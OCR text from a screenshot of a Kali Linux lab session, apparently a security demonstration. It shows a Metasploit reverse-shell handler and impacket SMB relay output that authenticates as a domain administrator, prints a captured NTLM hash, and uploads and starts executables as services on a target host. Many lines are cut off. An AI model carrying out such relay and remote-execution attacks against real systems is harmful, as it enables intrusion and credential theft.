 LINUX-KALI on ___ - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places
10:38 AM
Computer
ntlmv1.txt
HHTPS
20160918
root@KBT-Linux: ~
File Edit View Search Term
Name Current
---- --------
EXITFUNC process
rocess, none)
LHOST
LPORT 4444
Exploit target:
Id Name
-- ----
0 Wildcard Targe
msf exploit(handler)
LHOST => 10.10.10.99
msf exploit(handler)
[*] Started reverse h
[*] Starting the payl
[*] Sending stage (77
root@KBT-Linux: /usr/share/impacket-master
File Edit View Search Terminal Help
[*] Requesting shares on 10.10.10.250.....
[*] Incoming connection (10.10.10.200,62425)
[*] SMBD: Received connection from 10.10.10.200, attacking target 10.10.10.250
[*] Authenticating against 10.10.10.250 as CQURE\Administrator SUCCEED
[*] Administrator::CQURE:d71a42ae2012b9fe:cb2e6a5ca53cd710024a96f293d8ccaa:01010
[*] Requesting shares on 10.10.10.250.....
[*] Found writable share ADMIN$
[*] Uploading file FplmjMnB.exe
[*] Found writable share ADMIN$
[*] Opening SVCManager on 10.10.10.250.....
[*] Uploading file osvlPFge.exe
[*] Creating service vTMo on 10.10.10.250.....
[*] Opening SVCManager on 10.10.10.250.....
[*] Starting service vTMo.....
[*] Creating service GTtx on 10.10.10.250.....
CQURE